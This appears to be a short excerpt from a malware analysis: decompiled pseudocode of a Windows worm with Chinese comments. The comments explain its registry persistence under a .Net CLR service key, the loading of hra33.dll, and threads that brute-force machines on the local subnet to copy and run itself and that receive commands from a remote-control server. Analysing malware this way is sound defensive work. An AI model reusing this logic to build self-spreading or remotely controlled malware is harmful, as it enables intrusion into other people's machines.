 wsprintfA(&pFileName_hra33.dll, "hra%u.dll", 33);// 拼接字符，hra33.dll
set_Net_CLR_404963(&pFileName_hra33.dll);     // 修改注册表SYSTEM\CurrentControlSet\Services\.Net CLR
judge_load_har33_403455();                    // 加载hra33.dll
CreateThread(0u, 0u, thread1_402D45, 0u, 0u, 0u);// 创建线程1：传播扩散
// 尝试爆破连接同一网段的网络资源，并复制自身到其磁盘中，然后执行复制后的程序，达到传播的效果
Sleep(0x1F4u);
WSAStartup(0x202u, &WSAData);                 // 初始化winsock服务
CreateThread(0u, 0u, thread2_4047C6, 0u, 0u, 0u);// 创建线程2：与远控服务器通信，接收指令并执行
while ( 1 )
{
  dword_408730 = CreateThread1_40306D(thread3_40375A, 0u);// 创建线程3：与远控服务器通信，接收指令并执行
  WaitForSingleObject(0, 0xFFFFFFFF);
  CloseHandle(0);
  (closesocket)(0);
  dword_401C00 = 1;
  Sleep(0x12Cu);
}